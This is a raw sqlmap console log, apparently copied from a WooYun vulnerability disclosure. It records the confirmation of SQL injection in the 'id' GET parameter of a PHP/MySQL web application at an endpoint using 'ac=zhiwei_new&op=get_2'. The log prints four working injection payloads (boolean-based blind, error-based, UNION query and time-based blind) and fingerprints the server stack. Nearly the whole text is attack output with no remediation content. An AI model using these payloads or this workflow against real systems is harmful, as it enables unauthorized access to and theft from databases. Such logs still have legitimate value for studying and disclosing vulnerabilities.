 [16:18:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:18:13] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:18:13] [INFO] target URL appears to have 4 columns in query
[16:18:13] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 298 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=1 RLIKE (SELECT (CASE WHEN (7727
=7727) THEN 1 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=1 AND EXTRACTVALUE(8726,CONCAT(0
x5c,0x716c6e7771,(SELECT (CASE WHEN (8726=8726) THEN 1 ELSE 0 END)),0x7171657371
))

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=1 UNION ALL SELECT NULL,CONCAT(0
x716c6e7771,0x7746504b626e46456e78,0x7171657371),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0 time-based blind - Parameter replace
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=(SELECT (CASE WHEN (6690=6690) T
HEN SLEEP(5) ELSE 6690*(SELECT 6690 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)
)
---
[16:18:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.1
www.wooyun.org